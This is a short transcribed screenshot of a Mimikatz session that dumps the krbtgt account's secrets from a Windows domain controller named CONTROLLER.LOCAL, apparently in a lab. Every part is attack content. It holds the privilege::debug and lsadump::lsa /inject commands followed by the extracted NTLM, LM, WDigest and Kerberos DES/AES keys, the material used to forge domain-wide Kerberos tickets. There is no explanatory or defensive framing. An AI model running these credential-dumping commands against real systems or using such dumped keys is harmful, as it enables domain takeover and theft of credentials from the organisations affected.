 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
03  71288a6388fb28088a434d3705cc6f2a
04  49a8de3b6c7ae1ddf36aa868e68cd9ea
05  7902703149b131c57e5253fd9ea710d0
06  df5ad3cc1ff643663d85dabc81432a81
07  49a8de3b6c7ae1ddf36aa868e68cd9ea
08  a489809bd0f8e525f450fac01ea2054b
09  19e54fd00868c3b0b35b5e0926934c99
10  4462ea84c5537142029ea1b354cd25fa
11  6773fcbf03fd29e51720f2c5087cb81c
12  19e54fd00868c3b0b35b5e0926934c99
13  52902abbeec1f1d3b46a7bd5adab3b57
14  6773fcbf03fd29e51720f2c5087cb81c
15  8f2593c344922717d05d537487a1336d
16  49c009813995b032cc1f1a181eaadee4
17  8552f561e937ad7c13a0dca4e9b0b25a
18  cc18f1d9a1f4d28b58a063f69fa54f27
19  12ae8a0629634a31aa63d6f422a14953
20  b6392b0471c53dd2379dcc570816ba10
21  7ab113cb39aa4be369710f6926b68094
22  7ab113cb39aa4be369710f6926b68094
23  e38f8bc728b21b85602231dba189c5be
24  4700657dde6382cd7b990fb042b00f9e
25  8f46d9db219cbd64fb61ba4fdb1c9ba7
26  36b6a21f031bf361ce38d4d8ad39ee0f
27  e69385ee50f9d3e105f50c61c53e718e
28  ca006400aefe845da46b137b5b50f371
29  15a607251e3a2973a843e09c008c32e3
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5       : 64ef5d43922f3b5d
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8e544cabf340db750cef9f5db7e1a2f97e465dffbd5a2dc64246bda3c75fe53d
aes128_hmac       (4096) : 7eb35bddd529c0614e5ad9db4c798066
des_cbc_md5       (4096) : 64ef5d43922f3b5d
* NTLM-Strong-NTOWF
Random Value : 666caaaaf30081f30211bd7fa445fec4